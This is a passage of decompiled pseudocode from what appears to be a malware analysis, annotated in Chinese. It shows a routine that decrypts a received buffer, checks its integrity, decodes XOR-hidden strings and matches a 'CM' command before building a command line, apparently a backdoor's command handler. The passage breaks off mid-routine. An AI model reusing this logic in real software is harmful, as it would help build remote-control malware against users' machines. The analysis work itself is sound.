 v241 = 0;
lpBuffer = 0;
v228 = 0;
lpString1 = 0;
NumberOfBytesWritten = 0;
hFile = (HANDLE)-1;
v228 = malloc(a2 - 16);
memset(v228, 0, a2 - 16);
sub_10008410(a1, a2, (int)v228); // 解密
if ( !v228 )
return 0;
memcpy(&First, v228, 0x218u);
sub_10008ED0((int)&v249);
sub_10008F10((int)&v249, (_BYTE *)v228 + 536, a2 - 552);
sub_10009050((int)&v249);
if ( !memcmp(&v250, &v238, 0x10u) ) // 合法性校验
{
v230 = 0x3F;
v231 = 0x92u;
v232 = 0x89u;
DE_XORLIST_1000AD70((int)&v230, 3u, (int)&Srch, (unsigned int *)&v264);
if ( StrStrIA(&First, &Srch) ) // CM
{
v241 = malloc(a2 + 10);
memset(v241, 0, a2 + 10);
memcpy(v241, (char *)v228 + 536, a2 - 552);
lpCommandLine = (LPSTR)malloc(a2 + 50);
memset(lpCommandLine, 0, a2 + 50);
v216 = 0x53;
v217 = 0xBCu;
v218 = 0xA9u;
v219 = 0x22;
v220 = 0x6C;